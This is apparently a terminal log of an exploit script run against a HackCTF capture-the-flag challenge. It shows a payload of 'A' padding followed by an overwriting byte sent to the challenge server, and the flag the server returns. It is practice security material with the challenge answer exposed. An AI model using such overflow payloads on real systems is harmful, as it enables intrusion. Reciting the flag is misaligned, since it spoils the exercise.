 wogh8732@wogh8732-VirtualBox ~/ctf/hackctf/j0n9yun_secrete
$ python ex.py
[+] Opening connection to ctf.j0n9hyun.xyz on port 3031: Done
[DEBUG] Received 0xc bytes:
'input name: '
[DEBUG] Sent 0x13a bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000130 41 41 41 41 41 41 41 41 03 0a |AAAA|AAAA|··|
0000013a
[*] Switching to interactive mode
[DEBUG] Received 0x19 bytes:
'HackCTF{ez_fd_0v4rwr1t4}\n'
HackCTF{ez_fd_0v4rwr1t4}
[*] Got EOF while reading in interactive
$